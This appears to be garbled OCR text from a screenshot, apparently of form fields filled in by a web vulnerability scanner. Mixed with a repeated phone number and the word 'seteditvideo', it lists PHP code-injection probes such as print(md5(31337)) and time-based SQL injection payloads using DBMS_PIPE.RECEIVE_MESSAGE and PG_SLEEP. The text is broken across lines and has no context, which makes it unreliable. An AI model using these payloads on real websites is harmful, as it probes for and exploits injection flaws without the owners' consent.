
'.print(md5(31337)).'
555-666-0606
${@print(md5(31337))}
555-666-0606
${@print(md5(31337))}
555-666-0606
";print(md5(31337));$a="
555-666-0606
555-666-0606
';print(md5(31337));$a='
555-666-0606
555-666-0606
;print(md5(31337));
555-666-0606
555-666-
0606'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR
(98),12)||'
555-666-0606
seteditvideo/.
1wVZIpmj')) OR 303=(SELECT 303 FROM PG_SLEEP(12))--
555-666-0606
seteditvideo
7TVWQiEL') OR 394=(SELECT 394 FROM PG_SLEEP(12))--
seteditvideo
555-666-0606